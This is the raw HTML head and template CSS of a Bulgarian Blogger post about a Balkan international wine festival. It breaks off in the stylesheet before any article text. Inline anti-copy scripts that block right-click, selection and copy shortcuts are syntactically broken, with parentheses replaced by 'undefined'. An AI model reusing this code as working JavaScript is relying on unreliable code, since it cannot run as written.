

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html
body_size: 70490
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Балкански международен винен фестивал &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/35020349883373405/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg' rel='image_src'/>
<meta content='По този начин ще бъдат продължени традициите на древните траки, римляни, елини в техния култ към виното' name='description'/>
<meta content='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' property='og:url'/>
<meta content='Балкански международен винен фестивал' property='og:title'/>
<meta content='По този начин ще бъдат продължени традициите на древните траки, римляни, елини в техния култ към виното' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/w1200-h630-p-k-no-nu/vin_fest.jpg' property='og:image'/>
<title>
Балкански международен винен фестивал - ZigZag Library 
</title>
<title>
<title>
Балкански международен винен фестивал &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Балкански международен винен фестивал' property='og:title'/>
<meta content='https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg' property='og:image'/>
<meta content='По този начин ще бъдат продължени традициите на древните траки, римляни, елини в техния култ към виното' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Балкански международен винен фестивал' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg' name='twitter:image'/>
<meta content='Балкански международен винен фестивал' name='twitter:title'/>
<meta content='По този начин ще бъдат продължени традициите на древните траки, римляни, елини в техния култ към виното' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
